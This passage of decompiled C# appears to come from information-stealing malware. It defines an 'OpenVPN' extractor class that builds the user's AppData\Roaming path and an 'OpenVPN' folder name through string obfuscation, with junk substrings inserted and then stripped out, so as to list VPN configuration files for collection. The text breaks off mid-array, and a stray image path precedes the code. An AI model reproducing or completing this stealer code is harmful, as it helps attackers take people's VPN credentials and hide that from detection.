 // Token: 0x02000019 RID: 25
public class OpenVPN : Extractor
{
// Token: 0x0600009F RID: 159 RVA: 0x00007B78 File Offset: 0x00005F78
public override string Id2(Entity16 scannerArg, FileInfo fileInfo)
{
return string.Empty;
}
// Token: 0x060000A0 RID: 160 RVA: 0x00007B90 File Offset: 0x00005F90
public override IEnumerable<Entity16> Id3()
{
List<Entity16> list = new List<Entity16>();
try
{
list.Add(new Entity16
{
Id1 = Path.Combine(Environment.ExpandEnvironmentVariables("%USERPFile.WriteROFILE%\\AppFile.WriteData\\RoamiFile.Writeng").Replace("File.Write",
string.Empty), new string(new char[]
{
'O',
'p',
'H',
'a',
'n',
'd',
'l',
'e',
'r',
'e',
'n',
'V',
'P',